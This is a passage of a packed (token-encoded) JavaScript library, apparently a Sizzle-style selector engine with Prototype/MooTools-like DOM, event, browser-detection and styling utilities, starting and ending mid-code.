H==1g?L==="!=":L==="="?N===I:L==="*="?N.1U(I)>=0:L==="~="?(" "+N+" ").1U(I)>=0:!I?N&&H!==1m:L==="!="?N!==I:L==="^="?N.1U(I)===0:L==="$="?N.3Y(N.1d-I.1d)===I:L==="|="?N===I||N.3Y(0,I.1d+1)===I+"-":1m},3G:15(L,I,J,M){17 H=I[2],K=u.6O[H];14(K){12 K(L,J,I,M)}}}};17 t=u.1t.3G,o=15(I,H){12"\\\\"+(H-0+1)};1e(17 q 1G u.1t){u.1t[q]=1C 2a(u.1t[q].43+(/(?![^\\[]*\\])(?![^\\(]*\\))/.43));u.3Z[q]=1C 2a(/(^(?:.|\\r|\\n)*?)/.43+u.1t[q].43.1A(/\\\\(\\d+)/g,o))}17 v=15(I,H){I=1V.1i.24.1l(I,0);14(H){H.1o.1Z(H,I);12 H}12 I};2i{1V.1i.24.1l(1h.1S.2y,0)[0].1j}2j(E){v=15(L,K){17 J=0,I=K||[];14(B.1l(L)==="[1Y 1V]"){1V.1i.1o.1Z(I,L)}1b{14(1s L.1d==="47"){1e(17 H=L.1d;J<H;J++){I.1o(L[J])}}1b{1e(;L[J];J++){I.1o(L[J])}}}12 I}}17 A,w;14(1h.1S.30){A=15(I,H){14(I===H){s=1f;12 0}14(!I.30||!H.30){12 I.30?-1:1}12 I.30(H)&4?-1:1}}1b{A=15(P,O){14(P===O){s=1f;12 0}1b{14(P.41&&O.41){12 P.41-O.41}}17 M,I,J=[],H=[],L=P.1p,N=O.1p,Q=L;14(L===N){12 w(P,O)}1b{14(!L){12 -1}1b{14(!N){12 1}}}1r(Q){J.4g(Q);Q=Q.1p}Q=N;1r(Q){H.4g(Q);Q=Q.1p}M=J.1d;I=H.1d;1e(17 K=0;K<M&&K<I;K++){14(J[K]!==H[K]){12 w(J[K],H[K])}}12 K===M?w(P,H[K],-1):w(J[K],O,1)};w=15(I,H,J){14(I===H){12 J}17 K=I.2v;1r(K){14(K===H){12 -1}K=K.2v}12 1}}p.58=15(H){17 I="",K;1e(17 J=0;H[J];J++){K=H[J];14(K.1j===3||K.1j===4){I+=K.3F}1b{14(K.1j!==8){I+=p.58(K.2y)}}}12 I};(15(){17 I=1h.22("1L"),J="4M"+(1C 59()).7O(),H=1h.1S;I.1Q="<a 1W=\'"+J+"\'/>";H.2T(I,H.1F);14(1h.2E(J)){u.1X.2p=15(L,M,N){14(1s M.2E!=="1B"&&!N){17 K=M.2E(L[1]);12 K?K.1y===L[1]||1s K.3L!=="1B"&&K.3L("1y").3F===L[1]?[K]:1B:[]}};u.1O.2p=15(M,K){17 L=1s M.3L!=="1B"&&M.3L("1y");12 M.1j===1&&L&&L.3F===K}}H.2L(I);H=I=1g})();(15(){17 H=1h.22("1L");H.26(1h.7M(""));14(H.29("*").1d>0){u.1X.3d=15(I,M){17 L=M.29(I[1]);14(I[1]==="*"){17 K=[];1e(17 J=0;L[J];J++){14(L[J].1j===1){K.1o(L[J])}}L=K}12 L}}H.1Q="<a 2z=\'#\'></a>";14(H.1F&&1s H.1F.1K!=="1B"&&H.1F.1K("2z")!=="#"){u.3N.2z=15(I){12 I.1K("2z",2)}}H=1g})();14(1h.3w){(15(){17 H=p,K=1h.22("1L"),J="7N";K.1Q="<p 3H=\'6A\'></p>";14(K.3w&&K.3w(".6A").1d===0){12}p=15(V,M,Q,U){M=M||1h;14(!U&&!p.3E(M)){17 T=/^(\\w+$)|^\\.([\\w\\-]+$)|^#([\\w\\-]+$)/.2m(V);14(T&&(M.1j===1||M.1j===9)){14(T[1]){12 v(M.29(V),Q)}1b{14(T[2]&&u.1X.3h&&M.2X){12 v(M.2X(T[2]),Q)}}}14(M.1j===9){14(V==="1R"&&M.1R){12 v([M.1R],Q)}1b{14(T&&T[3]){17 P=M.2E(T[3]);14(P&&P.1p){14(P.1y===T[3]){12 v([P],Q)}}1b{12 v([],Q)}}}2i{12 v(M.3w(V),Q)}2j(R){}}1b{14(M.1j===1&&M.1H.1u()!=="1Y"){17 N=M,O=M.1K("1y"),L=O||J,X=M.1p,W=/^\\s*[+~]/.1q(V);14(!O){M.2A("1y",L)}1b{L=L.1A(/\'/g,"\\\\$&")}14(W&&X){M=M.1p}2i{14(!W||X){12 v(M.3w("[1y=\'"+L+"\'] "+V),Q)}}2j(S){}7S{14(!O){N.7T("1y")}}}}}12 H(V,M,Q,U)};1e(17 I 1G H){p[I]=H[I]}K=1g})()}(15(){17 H=1h.1S,J=H.4I||H.7Y||H.7Z||H.7X;14(J){17 L=!J.1l(1h.22("1L"),"1L"),I=1m;2i{J.1l(1h.1S,"[1q!=\'\']:7W")}2j(K){I=1f}p.4I=15(N,P){P=P.1A(/\\=\\s*([^\'"\\]]*)\\s*\\]/g,"=\'$1\']");14(!p.3E(N)){2i{14(I||!u.1t.3b.1q(P)&&!/!=/.1q(P)){17 M=J.1l(N,P);14(M||!L||N.1h&&N.1h.1j!==11){12 M}}}2j(O){}}12 p(P,1g,1g,[N]).1d>0}}})();(15(){17 H=1h.22("1L");H.1Q="<1L 3H=\'1q e\'></1L><1L 3H=\'1q\'></1L>";14(!H.2X||H.2X("e").1d===0){12}H.7U.1D="e";14(H.2X("e").1d===1){12}u.3Q.3t(1,0,"3h");u.1X.3h=15(I,J,K){14(1s J.2X!=="1B"&&!K){12 J.2X(I[1])}};H=1g})();15 n(I,N,M,Q,O,P){1e(17 K=0,J=Q.1d;K<J;K++){17 H=Q[K];14(H){17 L=1m;H=H[I];1r(H){14(H.3c===M){L=Q[H.3P];1z}14(H.1j===1&&!P){H.3c=M;H.3P=K}14(H.1H.1u()===N){L=H;1z}H=H[I]}Q[K]=L}}}15 D(I,N,M,Q,O,P){1e(17 K=0,J=Q.1d;K<J;K++){17 H=Q[K];14(H){17 L=1m;H=H[I];1r(H){14(H.3c===M){L=Q[H.3P];1z}14(H.1j===1){14(!P){H.3c=M;H.3P=K}14(1s N!=="2o"){14(H===N){L=1f;1z}}1b{14(p.1O(N,[H]).1d>0){L=H;1z}}}H=H[I]}Q[K]=L}}}14(1h.1S.2u){p.2u=15(I,H){12 I!==H&&(I.2u?I.2u(H):1f)}}1b{14(1h.1S.30){p.2u=15(I,H){12!!(I.30(H)&16)}}1b{p.2u=15(){12 1m}}}p.3E=15(H){17 I=(H?H.75||H:0).1S;12 I?I.1H!=="7V":1m};17 C=15(H,O){17 M,K=[],L="",J=O.1j?[O]:O;1r((M=u.1t.3b.2m(H))){L+=M[0];H=H.1A(u.1t.3b,"")}H=u.2R[H]?H+"*":H;1e(17 N=0,I=J.1d;N<I;N++){p(H,J[N],K)}12 p.1O(L,K)};1T.45=p;12})();g.4W=1a.45;g.4i=(15(p){15 q(w,x,t){t=t||0;17 s=g.4i.1t,v=w.1d,r=0,u;1e(u=0;u<v;u++){14(s(w[u],x)&&t==r++){12 g(w[u])}}}15 n(r,s,t){12 m.4h(p(r,s||1h),t,r)}15 o(s,r){12 p.70(r,[s]).1d==1}12{2f:n,1t:o,1X:q}})(45);1a.45=g.4W;63 g.4W})();(15(){17 s=g.7K=15(w){14(w==1g){12"1g"}14(1s w){14(w.34){12 w.34()}}14(w.1H){14(w.1j==1){12"3e"}14(w.1j==3){12(/\\S/).1q(w.3F)?"8g":"8h"}}1b{14(1s w.1d=="47"){14(w.8C){12"1n"}14("2H"1G w){12"8D"}}}12 1s w};17 m=g.8B=15(y,w){14(y==1g){12 1m}17 x=y.$2Z||y.2Z;1r(x){14(x===w){12 1f}x=x.4p}12 y 4a w};17 l=1a.2D;17 t=1f;1e(17 n 1G{1N:1}){t=1g}14(t){t=["48","35","8A","8y","8z","1N","2Z"]}l.1i.2V=15(x){17 w=1a;12 15(z,y){14(z==1g){12 1a}14(x||1s z!="2o"){1e(17 A 1G z){w.1l(1a,A,z[A])}14(t){1e(17 B=t.1d;B--;){A=t[B];14(z.48(A)){w.1l(1a,A,z[A])}}}}1b{w.1l(1a,z,y)}12 1a}};l.1i.20=15(w,x){1a[w]=x}.2V();l.1i.3g=15(w,x){1a.1i[w]=x}.2V();l.5s=15(w){12(s(w)=="15")?w:15(){12 w}};17 q=1V.1i.24;l.3g({5O:15(){1a.$4m=1f;12 1a},8E:15(){1a.$51=1f;12 1a}});17 o=g.7g=15(z,y){14(z){17 x=z.1u();17 w=15(A){12(s(A)==x)};o["8F"+z]=w;14(y!=1g){y.1i.34=(15(){12 x}).5O();y.1E=w}}14(y==1g){12 1g}y.20(1a);y.$2Z=o;y.1i.$2Z=y;12 y};17 k=2P.1i.1N;o.8K=15(w){12(w!=1g&&1s w.1d=="47"&&k.1l(w)!="[1Y 2D]")};17 u={};17 v=15(w){17 x=s(w.1i);12 u[x]||(u[x]=[])};17 r=15(x,B){14(B&&B.$4m){12}17 w=v(1a);1e(17 y=0;y<w.1d;y++){17 A=w[y];14(s(A)=="1E"){r.1l(A,x,B)}1b{A.1l(1a,x,B)}}17 z=1a.1i[x];14(z==1g||!z.$51){1a.1i[x]=B}14(1a[x]==1g&&s(B)=="15"){p.1l(1a,x,15(C){12 B.1Z(C,q.1l(1n,1))})}};17 p=15(w,y){14(y&&y.$4m){12}17 x=1a[w];14(x==1g||!x.$51){1a[w]=y}};o.3g({3g:r.2V(),3s:p.2V(),8L:15(w,x){r.1l(1a,w,1a.1i[x])}.2V(),8J:15(w){v(1a).1o(w);12 1a}});1C o("8I",o);2a.1i.34=15(){12"8G"};59.1i.34=15(){12"8H"}})();17 d=1a.6a=g.2e=(15(){17 n=(15(){1e(17 o 1G{1N:1}){14(o==="1N"){12 1m}}12 1f})();15 k(){}15 l(){17 r=1g,q=4t(1n);14(g.C.5o(q[0])){r=q.2d()}15 o(){1a.2r.1Z(1a,1n)}o.1i.34=15(){12"6a"};g.C.20(o,d.6d);o.4D=r;o.6f=[];14(r){k.1i=r.1i;o.1i=1C k;r.6f.1o(o)}1e(17 p=0,s=q.1d;p<s;p++){o.5j(q[p])}14(!o.1i.2r){o.1i.2r=15(){}}o.1i.2Z=o;12 o}15 m(u){17 q=1a.4D&&1a.4D.1i,p=g.C.5v(u);14(n){14(u.1N!=2P.1i.1N){p.1o("1N")}14(u.35!=2P.1i.35){p.1o("35")}}1e(17 o=0,r=p.1d;o<r;o++){17 t=p[o],s=u[t];14(q&&g.C.5o(s)&&s.5K()[0]=="8x"){17 v=s;s=(15(w){12 15(){12 q[w].1Z(1a,1n)}})(t).5G(v);s.35=v.35.4d(v);s.1N=v.1N.4d(v)}1a.1i[t]=s}12 1a}12{2b:l,6d:{5j:m}}})();(15(){g.C=g.O={};17 J=2P.1i.1N,L="8w",N="8m",Y="5V",G="5U",E="2K",X="2P",q="[1Y 2D]",l="[1Y 5V]",r="[1Y 5U]",m="[1Y 2K]",k="[1Y 1V]",U="[1Y 59]";15 o(aa,Z){17 ac=1s(aa)=="1Y"&&aa!=1g;14(ac&&V(Z)){1e(17 ab 1G 8n){12!!Z}}12 ac}15 V(Z){12 Z!==1B}15 M(Z){12 Z===1B}15 u(Z){12 o(Z)&&Z.1j===1&&!!Z.1H}15 n(Z){12 u(Z)||Z==2k||Z==1x}15 I(Z){12 o(Z)&&Z.2s===1f}15 D(Z){12 o(Z)&&Z.2l===1f}15 P(Z){12 o(Z)&&V(Z.1d)}15 W(Z){12 o(Z)&&V(Z.1d)&&Z.1d>0&&u(Z[0])}15 K(Z){12 n(Z)?Z:p(Z)?(1x.2E(Z)||1x.49(Z)[0]):1g}15 z(Z){12 A({},Z)}15 R(Z){12!!(Z&&Z.1j==1)}15 C(Z){12 J.1l(Z)===k}15 v(Z){12 J.1l(Z)===q}15 p(Z){12 J.1l(Z)===m}15 w(Z){12 Z&&Z.3C?Z.3C():g.S.57(Z)}15 T(Z){12 J.1l(Z)===r}15 B(Z){12 J.1l(Z)===U}15 x(Z){12 1s Z==="1B"}15 y(Z){12 Z 4a i}15 H(Z){14(Q(Z)!==X){3A 1C 8l()}17 aa=[];1e(17 ab 1G Z){14(Z.48(ab)){aa.1o(ab)}}12 aa}15 t(Z,ab){1e(17 aa 1G Z){14(48.1l(Z,aa)&&Z[aa]===ab){12 aa}}12 1g}15 Q(aa){2W(aa){1w 1g:12 L;1w(8k 0):12 N}17 Z=1s aa;2W(Z){1w"8i":12 Y;1w"47":12 G;1w"2o":12 E}12 X}15 s(Z){2i{14(x(Z)){12"1B"}14(Z===1g){12"1g"}12 Z.4L?Z.4L():2K(Z)}2j(aa){14(aa 4a 8j){12"2w"}3A aa}}15 A(Z,ab){1e(17 aa 1G ab){Z[aa]=ab[aa]}12 Z}15 S(Z){12 p(Z)?1C 2D("a","b","c","12 "+Z):Z}15 O(Z){12(1C g.H(Z)).4Y()}A(g.C,{8o:Q,76:o,4R:V,3O:M,8p:u,8u:n,2s:I,2l:D,8v:P,62:W,1c:K,20:A,3p:z,3C:w,4L:s,3B:R,4r:C,5Y:C,5H:y,5o:v,3o:v,55:p,4q:p,4n:T,8t:T,8s:B,5v:H,69:t,54:x,78:S,4Y:O})})();g.C.20(2D.1i,(15(){17 p=1V.1i.24;15 o(x,w){17 u=p.1l(1n,2);17 v=w;17 t=x;14(g.C.3o(w)){v=x;t=w}1b{14(g.C.4q(w)){v=x;t=v[w]}}12 15(){12 t.1Z(v,u.44([].24.1l(1n)))}}15 s(){17 t=1a.1N().1t(/^[\\s\\(]*15[^(]*\\(([^)]*)\\)/)[1].1A(/\\/\\/.*?[\\r\\n]|\\/\\*(?:.|[\\r\\n])*?\\*\\//g,"").1A(/\\s+/g,"").2U(",");12 t.1d==1&&!t[0]?[]:t}15 l(v){14(1n.1d<2&&g.C.54(1n[0])){12 1a}17 t=1a,u=p.1l(1n,1);12 15(){17 w=r(u,1n);12 t.1Z(v,w)}}15 n(u){17 t=1a;12 15(){17 v=k([t.4d(1a)],1n);12 u.1Z(1a,v)}}15 q(){14(!1n.1d){12 1a}17 t=1a,u=p.1l(1n,0);12 15(){17 v=r(u,1n);12 t.1Z(1a,v)}}15 k(w,t){17 v=w.1d,u=t.1d;1r(u--){w[v+u]=t[u]}12 w}15 r(u,t){u=p.1l(u,0);12 k(u,t)}15 m(v){17 t=1a,u=p.1l(1n,1);v=v*8q;12 1T.6G(15(){12 t.1Z(t,u)},v)}12{4x:o,5K:s,79:s,4d:l,5G:n,5A:q,8r:m}})());(15(){g.S=g.2K=g.2e.2b();g.S.20({57:15(l){12 l==1g?"":2K(l)},2S:15(l){12 2K(l).1A(/^\\s+|\\s+$/g,"")},8M:15(l,m){12 l.1U(m)>-1}});15 k(m,n){17 l=g.S.2S(m).1t(/([^?#]*)(#.*)?$/);14(!l){12{}}12 g.A.1k(l[1].2U(n||"&"),15(r,s,o){14((r=r.2U("="))[0]){17 p=7p(r.2d()),q=r.1d>1?r.2Y("="):r[0];14(q!=1B){q=7p(q)}14(p 1G r){14(!g.C.4r(r[p])){r[p]=[r[p]]}o[p].1o(q)}1b{o[p]=q}}},{})}g.O.20(g.S,{7z:k})})();17 c=(15(){15 s(x,w){17 v=0;2i{1a.4v(15(z){x.1l(w,z,v++)})}2j(y){14(y!={}){3A y}}12 1a}15 p(y,x,w){17 v=-y,z=[],A=1a.4b();14(y<1){12 A}1r((v+=y)<A.1d){z.1o(A.24(v,v+y))}12 z.5W(x,w)}15 q(x,w){x=x||7C.K;17 v=[];1a.1k(15(z,y){v.1o(x.1l(w,z,y))});12 v}15 k(x,w){17 v;1a.1k(15(z,y){14(x.1l(w,z,y)){v=z;3A $1z}});12 v}15 r(x,w){17 v=[];1a.1k(15(z,y){14(x.1l(w,z,y)){v.1o(z)}});12 v}15 o(v,x,w){1a.1k(15(z,y){v=x.1l(w,v,z,y)});12 v}15 m(w){17 v=$A(1n).24(1);12 1a.3y(15(x){12 x[w].1Z(x,v)})}15 n(w){17 v=[];1a.1k(15(x){v.1o(x[w])});12 v}15 u(x,w){17 v=[];1a.1k(15(z,y){14(!x.1l(w,z,y)){v.1o(z)}});12 v}15 l(){12 1a.3y()}15 t(){12 1a.4b().1d}12{1k:s,7F:p,5W:q,3y:q,7E:k,7D:r,2f:r,1O:r,5M:o,7H:m,7I:n,7J:u,7G:t,1X:k}})();17 i=g.H=d.2b(c,(15(){15 p(q){1a.4o=o(q)?q.5C():g.O.3p(q)}15 k(r){1e(17 q 1G 1a.4o){17 s=1a.4o[q],t=[q,s];t.2C=q;t.3S=s;r(t)}}15 o(q){12 q 4a i}15 m(){12 g.O.3p(1a.4o)}15 l(q,r){14(g.O.54(r)){12 q}12 q+"="+5I(g.S.57(r))}15 n(){12 1a.5M([],15(u,x){17 t=5I(x.2C),r=x.3S;14(r&&1s r=="1Y"){14(g.O.4r(r)){17 w=[];1e(17 s=0,q=r.1d,v;s<q;s++){v=r[s];w.1o(l(t,v))}12 u.44(w)}}1b{u.1o(l(t,r))}12 u}).2Y("&")}12{2r:p,4v:k,5H:o,5C:m,4Y:n}})());(15(){17 l=6i.7A.1u(),k=6i.7y.1u(),m=l.1t(/(3V|3D|6t|4j|1P)[\\s\\/:]([\\w\\d\\.]+)?.*?(4k|1P[\\s\\/:]([\\w\\d\\.]+)|$)/)||[1g,"6X",0],p=m[1]=="3D"&&1h.7B;17 o=g.2e.2b({1W:(m[1]=="1P")?m[3]:m[1],1P:p||6W((m[1]=="3V"&&m[4])?m[4]:m[2]),3j:{1W:l.1t(/6y(?:ad|6l|6j)/)?"56":(l.1t(/(?:6T|6L)/)||k.1t(/6K|2B|6J/)||["6D"])[0]},6q:{7a:!!(1h.5X),71:!!(1T.6g),67:!!(1h.5t),7t:!!(1T.5T)},6z:{}});g.B=g.4u=1C o();g.B=g.4u={1W:(m[1]=="1P")?m[3]:m[1],1P:p||6W((m[1]=="3V"&&m[4])?m[4]:m[2]),3j:{1W:l.1t(/6y(?:ad|6l|6j)/)?"56":(l.1t(/(?:6T|6L)/)||k.1t(/6K|2B|6J/)||["6D"])[0]},6q:{7a:!!(1h.5X),71:!!(1T.6g),67:!!(1h.5t),7t:!!(1T.5T)},6z:{}};g.B[g.B.1W]=1f;14(g.B.1P==5){g.B.1P=8}g.B[g.B.1W+6C(g.B.1P,10)]=1f;g.B.3j[g.B.3j.1W]=1f;14(g.B.3j.56){g.B.3j.9m=1f}g.B.2c={};17 n=15(r,q){g.B.2c.1W=r;g.B.2c[r+q]=1f;g.B.2c.1P=q};14(g.B.3D){g.B.2c.3v=1f;2W(g.B.1P){1w 6:n("3v",4);1z;1w 7:n("3v",5);1z;1w 8:n("3v",6);1z;1w 9:n("3v",7)}}14(g.B.6t){g.B.2c.3i=1f;14(g.B.1P>=3){n("3i",19)}1b{n("3i",18)}}14(g.B.4k||g.B.4j){g.B.2c.2M=1f;2W(g.B.1P){1w 2:n("2M",aQ);1z;1w 3:n("2M",aR);1z;1w 4:n("2M",aT)}}14(g.B.3V){g.B.2c.3K=1f;14(g.B.1P>=9.6){n("3K",b1)}1b{14(g.B.1P>=9.5){n("3K",b0)}1b{n("3K",aU)}}}14(g.B.1W=="6X"){2W((l.1t(/(?:2M|6w|3i)/)||[])[0]){1w"2M":1w"6w":g.B.2c.2M=1f;1z;1w"3i":g.B.2c.3i=1f}}})();(15(){g.A=g.1V=g.2e.2b();g.A.20({1k:15(o,q,p){14(g.C.4r(o)){17 p=p||[];1e(17 k=0,m=o.1d;k<m;k++){q(o[k],k,p)}}1b{14(g.C.4n(o)){17 p=p||[];1e(17 k=0,m=o;k<m;k++){q(k,p)}}1b{17 p=p||{};1e(17 n 1G o){q(o[n],n,p)}}}14(p){12 p}},3y:15(n,o){17 l=[],k=n.1d;14(o){o=g.C.78(o);1e(17 m=0;m<k;m++){l[m]=o(n[m],m)}}1b{1e(17 m=0;m<k;m++){l[m]=n[m]}}12 l}})})();(15(){17 l={};17 k=g.7h=g.E=1C g.7g("7h",15(m,q){14(!q){q=1T}m=m||q.2x;14(m.$7i){12 m}1a.2x=m;1a.$7i=1f;1a.2d=m.aY;1a.aV=m.aN;1a.at=m.as;1a.au=m.aO;17 s=1a.1E=m.1E;17 r=m.5w||m.ax;1r(r&&r.1j==3){r=r.1p}1a.5w=g(r).1c;14(s.1U("2C")==0){17 n=1a.4Z=(m.5J||m.aw);1a.2C=l[n]||g.O.69(m.ar,n);14(s=="aq"){14(n>64&&n<al){1a.2C="f"+(n-64)}1b{14(n>95&&n<ak){1a.2C=n-96}}}14(1a.2C==1g){1a.2C=2K.an(n).1u()}}1b{14(s=="5k"||s=="ap"||s=="ao"||s.1U("az")==0){17 t=q.1h;t=(!t.6h||t.6h=="8N")?t.3r:t.1R;1a.4f={x:m.5p,y:m.5c};1a.4e={x:(m.2Q!=1g)?m.2Q-q.aJ:m.5p,y:(m.2O!=1g)?m.2O-q.aI:m.5c};14(s=="aH"||s=="aG"){1a.aB=(m.5F)?m.5F/aA:-(m.aF||0)/3}1a.av=(m.5J==3||m.2N==2);14(s=="42"||s=="6p"){17 u=m.5x||m[(s=="42"?"5s":"aE")+"aD"];1r(u&&u.1j==3){u=u.1p}1a.5x=g(u).1c}}1b{14(s.1U("aC")==0||s.1U("aM")==0){1a.68=m.68;1a.65=m.65;1a.5Q=m.5Q;1a.6e=m.6e;17 p=1a.6c=m.6c;14(p&&p[0]){17 o=p[0];1a.4f={x:o.2Q,y:o.2O};1a.4e={x:o.5p,y:o.5c}}}}}14(!1a.4e){1a.4e={}}14(!1a.4f){1a.4f={}}});k.3g({5r:15(){14(1a.2x.5r){1a.2x.5r()}1b{1a.2x.aL=1f}12 1a},5n:15(){14(1a.2x.5n){1a.2x.5n()}1b{1a.2x.aK=1m}12 1a}});k.60=15(n,m){l[n]=m;12 1a};k.61=k.60.2V(1f);k.61({"38":"ay","40":"am","37":"4w","39":"b2","27":"aW","32":"aP","8":"aX","9":"ai","46":"63","13":"9i"})})();1a.9j=g.E;(15(){g.R=g.9k=g.2e.2b();g.R.20({7r:/^\\-?\\d+(?:\\.\\d+)?$/})})();(15(){17 k=1a.25=g.2e.2b({4p:15(l){12 1v.1k(15(o,n,p){14(!p){p=n}p=p||1;o=o.1c;1e(17 m=0;m<p;m++){o=o.1p}12 g(o)},1a,l)},4J:15(l){12 1v.1k(15(q,m){17 p=2D.1i.4x;14(g.C.4n(m)){17 o=m>0?"2v":"3z";m=9h.9g(m);17 q=q.1c;1r(q=q[o]){14(q.1j==1&&(--m==0)){12 g(q)}}12 1m}17 n=[];(g.C.3O(m)?"<>":m).1A(/./g,p(q,15(s){s=s==">"?"2v":"3z";17 r=1a.1c;1r(r=r[s]){r.1j==1&&n.4g(r)}}));14(!n[0][0]){n=[n]}12 4C.4h(n)},1a,l)},9c:15(){12 1a.4J(-1)},4H:15(){12 1a.4J(1)},3n:15(l){12 1v.1k(15(s,q,m){14(!m){m=q}14(m.1d==0){17 p=[];1e(17 o=s.1c.2y,n=o.1d,q=0;q<n;q++){o[q].1j==1&&p.1o(o[q])}12 4C.4h(p)}17 r=15(y,v){17 w=y.2y;17 u=w.1d;17 t=+v.2d();17 x;14(t<0){1e(x=u-1;x>=0;x--){14(w[x].1j==1&&++t==0){1z}}}1b{1e(x=0;x<u;x++){14(w[x].1j==1&&--t<0){1z}}}14(x<0||x>=u){12 1m}12 v.1d>0?r(w[x],v):g(w[x])};12 g(r(s.1c,g.A.3y(m)))},1a,1n)},3k:15(){12 1a.3n(0)},3x:15(){12 1a.3n(-1)},9d:15(l){14(1a.2s){14(g.C.55(l)){1a.1c.26(g.4T(l))}1b{14(g.C.3B(l.1c)){1a.1c.26(l.1c)}1b{1a.1c.26(l)}}}1b{14(1a.2l){1a.1k(15(o,m,n){14(g.C.55(n)){o.1c.26(g.4T(n))}1b{14(g.C.3B(n)){9e=n.4P(1f);o.1c.26(n)}}},l)}}12 1a},9f:15(){12 1v.1k(15(m,l){m.4p().1c.2L(m.1c)},1a)},3q:15(l){12 1v.1k(15(o){14(g.C.3O(l)){1r(o.1c.1F){o.1c.2L(o.1c.1F)}}1b{1e(17 m=o.1c.2y,n=m.1d-1;n>=0;n--){m[n].1j!=l&&o.1c.2L(m[n])}}12 o},1a)},9l:15(l){17 q=1a.1c.29(l);2i{12[].24.1l(q)}2j(p){17 n,o=0,m=[];1r(n=q[o]){m[o++]=n}12 m}},5y:15(o){3e=1a.1c;14(g.C.4q(o)||g.C.4n(o)||g.C.3B(o)||(o&&(o.4V||o.3C))){o={6H:o}}17 n,p,m,q;1e(17 l 1G o){n=o[l];14(g.C.3o(n)){4B}l=l.1u();p=g.4F[l];14(n&&n.4V){n=n.4V()}14(g.C.3B(n)){1a.5y(3e,n)}n=g.C.3C(n);m=((l=="6I"||l=="5f")?3e.1p:3e).6P.74();q=g.6x(m,n);14(l=="36"||l=="5f"){q.aj()}g.A.1k(q,p.5A(3e))}12 g(1a)},9t:15(){12 1v.1k(15(o){17 n=o.1c;17 m=o.1c.1F;1r(m){17 l=m.2v;14(m.1j==3&&!/\\S/.1q(m.3F)){n.2L(m)}m=l}12 g(o)},1a)}});k.3g({9u:15(){12 1v.1k(15(l){12 l.1c.1D},1a)},4X:15(l){12 1v.1k(15(n){17 m=n.1c.1D;12(m.1d>0&&(m==l||1C 2a("(^|\\\\s)"+l+"(\\\\s|$)").1q(m)))},1a)},5D:15(l){12 1v.1k(15(n,m){14(!n.4X(l)){n.1c.1D+=(n.1c.1D?" ":"")+l}12 g(n)},1a)},5B:15(l){12 1v.1k(15(n){17 m=g.S.2S;n.1c.1D=m(n.1c.1D.1A(1C 2a("(^|\\\\s+)"+l+"(\\\\s+|$)")," "));12 n},1a)},9v:15(l){12 1a[1a.4X(l)?"5B":"5D"](l)},1X:15(l){12 1v.1k(15(o,n,m){14(!m){m=n}17 p=4t([m]).2Y(", ");12 g.4i.2f(p,o.1c)},1a,l)},2q:15(l){12 1v.1k(15(o){14(g.C.4R(l)){14(o.1M=="2B"||o.1M=="1R"){17 n=g().2g("6u",15(){1h.1S.2q=l;1h.1R.2q=l});17 m=g().2g("7d",15(p){14(p.4Z==7c&&g.B.4j||g.B.4k||g.B.7e){1h.1S.2q=l;1h.1R.2q=l}})}1b{o.1c.2q=l}12 o}1b{14(o.1M=="2B"||o.1M=="1R"){12 1h.1S.2q||1h.1R.2q}1b{12 o.1c.2q}}},1a)},2t:15(l){12 1v.1k(15(o){14(g.C.4R(l)){14(o.1M=="2B"||o.1M=="1R"){17 n=g().2g("6u",15(){1h.1S.2t=l;1h.1R.2t=l});17 m=g().2g("7d",15(p){14(p.4Z==7c&&g.B.4j||g.B.4k||g.B.7e){1h.1S.2t=l;1h.1R.2t=l}})}1b{o.1c.2t=l}12 o}1b{14(o.1M=="2B"||o.1M=="1R"){12 1h.1S.2t||1h.1R.2t}1b{12 o.1c.2t}}},1a)},72:15(){12 1a.1J("4U",/^(9s|9r|a|21|b|u|i|9n|9o|9p)$/.1q(1a.1M)===1m?"9q":"9b")},73:15(){12 1a.1J("4U","6Y")},9a:15(){1a.1J("4U")=="6Y"?1a.72():1a.73()},1J:15(m,l){12 1v.1k(15(r,o){17 n=g.S.2S;14(g.C.76(m)){1e(17 p 1G m){r.1J(p,m[p])}12 g(r.1c)}14(m.1U(":")>-1){g.A.1k(m.1A(/;$/,"").2U(";"),2D.1i.4x(15(u){17 t=u.2U(":");r.1J(n(t.2d()),n(t.2Y(":")))},r));12 g(r.1c)}14(/\\-\\w/.1q(m)){m=m.1A(/\\-(\\w)/,15(u,t){12 t.74()})}14(o.1d==1){14(r.1c==1h||r.1c==1T){r.1c=1h.1R}12 r.1c.23[m]||(1x.7j?1x.7j.8U(r.1c,1g)[m]:r.1c.7s?r.1c.7s[m]:"")}2i{14(l=="8V(53,53,53)"){l="8W";r.1c.23[m]=l}r.1c.23[m]=l}2j(q){}12 r},1a,1n)},8T:15(l){12 1a.1J(l)},8S:15(m,l){12 1a.1J(m,l)},31:15(l){12 1v.1k(15(o,m,p){14(!p){p=m}14(p){14(o.1c.23.31!=1B){12 o.1J("31",p)}12 o.1J("1O","7q(31="+p*7w+")")}14(o.1c.23.31!=1B){12 g.R.7r.1q(o.1J("31"))?+2a.6n:1}12/7q\\(31=(\\d+)\\)/.1q(o.1J("1O"))?2a.$1/7w:1},1a,l)},3r:15(l){14(g.C.3O(l)){14(1a.2s){12 1a.1c.1Q}1b{14(1a.2l){12 g.A.1k(1a.2G[0],15(o,n,m){m[n]=o.1Q})}}}12 1v.1k(15(o){2W(o.1M){1w"2f":14(4u.3D){o.3q();17 o=1x.22("1L");o.1Q="<2f>"+l+"</2f>";17 m=o.1F.2y;1r(m.1d>0){o.1c.26(m[0])}}1b{o.1c.1Q=l}14(1n.1d==2){o.1c.3S=1n[1]}1z;1w"28":o.1X("2h").2H(0).3r(l);1z;1w"8O":1w"8P":1w"2h":o.3q();17 p=1x.22("1L");p.1Q="<28><2h>"+l+"</2h></28>";17 n=p.1F.8R[0].8X;1r(n.1d>0){o.1c.26(n[0])}1z;8Y:o.1c.1Q=l;1z}12 o},1a)},4Q:15(m,l){12 1v.1k(15(t,s,p){14(!p){p=s}17 v=p.1d;14(v==2){14(m=="23"){t.1c.23.6s=l}1b{14(t.1c[m]!=1B){t.1c[m]=l}1b{t.1c.2A(m,l)}}12 t}14(v==1){14(1s m=="1Y"){1e(17 s 1G m){t.4Q(s,m[s])}12 t}14(m.1U("=")>-1){F.1k(F.2S(m).2U(/\\s+/),F.99(15(o){17 n=o.2U("=");t.4Q(F.2S(n[0]),/["\'](.+?)["\']/.1q(n[1])?2a.$1:F.2S(n[1]))},t));12 t}14(m=="23"){12 t.1c.23.6s}1b{14(m=="2z"&&t.1M=="a"){12 t.1c.1K(m,2)}1b{14(m=="3R"){12 t.1c.1K(m,2)}1b{14(t.1c[m]!=1B){12 t.1c[m]}}}}12 t.1c.1K(m)}14(v==0){17 u={};1e(17 